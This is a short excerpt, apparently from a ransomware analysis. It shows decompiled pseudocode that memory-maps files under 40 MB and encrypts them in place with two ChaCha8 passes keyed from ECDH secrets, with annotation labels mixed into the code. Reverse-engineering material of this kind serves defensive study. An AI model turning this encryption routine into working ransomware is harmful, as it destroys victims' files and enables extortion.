 GetFileSizeEx(hFile, &FileSize);
hFileMappingObject = CreateFileMappingA(hFile, 0, 4u, 0, 0, 0);
if ( hFileMappingObject )
{
if ( FileSize.QuadPart <= 41943040 )
Check small file size
{
if ( FileSize.QuadPart > 0 )
{
mapped_file_addr = (BYTE *)MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, FileSize.LowPart);
if ( mapped_file_addr )
{
chacha8_xor(
CHACHA8_FINAL_KEY1,
20,
(int *)ECDH_SHARED_SECRET_2,
mapped_file_addr,
ChaCha8 Encryption
mapped_file_addr,
FileSize.LowPart);
chacha8_xor(
CHACHA8_FINAL_KEY2,
20,
(int *)ECDH_SHARED_SECRET_2,
mapped_file_addr,
mapped_file_addr,
FileSize.LowPart); // encrypt entire file
UnmapViewOfFile(mapped_file_addr);
}
}
}